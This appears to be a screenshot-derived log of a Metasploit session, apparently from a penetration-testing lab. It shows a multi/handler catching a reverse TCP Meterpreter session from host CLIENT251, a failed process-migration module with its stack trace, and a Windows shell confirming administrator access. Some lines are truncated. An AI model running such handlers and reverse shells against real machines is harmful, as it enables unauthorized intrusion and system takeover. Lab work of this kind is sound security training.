 msf5 exploit(multi/handler) > set AutoRunScript post/windows/manage/migrate
AutoRunScript => post/windows/manage/migrate
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.119.167:3232
[*] Sending stage (180291 bytes) to 192.168.167.10
[*] Meterpreter session 3 opened (192.168.119.167:3232 -> 192.168.167.10:54079) a
2:20 -0400
whoami
shell
[*] Session ID 3 (192.168.119.167:3232 -> 192.168.167.10:54079) processing AutoR
dows/manage/migrate'
[*] Running module against CLIENT251
[*] Current server process: wrar590.exe (6052)
[-] Post failed: NoMethodError undefined method `downcase' for nil:NilClass
[-] Call stack:
[-]   /usr/share/metasploit-framework/lib/rex/post/meterpreter/extensions/stdapi/
:in `block in []'
[-]   /usr/share/metasploit-framework/lib/rex/post/meterpreter/extensions/stdapi/
9:in `each'
[-]   /usr/share/metasploit-framework/lib/rex/post/meterpreter/extensions/stdapi/
9:in `each_process'
[-]   /usr/share/metasploit-framework/lib/rex/post/meterpreter/extensions/stdapi/
:in `[]'
[-]   /usr/share/metasploit-framework/modules/post/windows/manage/migrate.rb:81:
oc'
[-]   /usr/share/metasploit-framework/modules/post/windows/manage/migrate.rb:47:
meterpreter >
meterpreter > whoami
[-] Unknown command: whoami.
meterpreter > shell
Process 4180 created.
Channel 1 created.
Microsoft Windows [Version 10.0.16299.15]
(c) 2017 Microsoft Corporation. All rights reserved.
C:\Users\Administrator\Downloads\custom scan>whoami
whoami
client251\administrator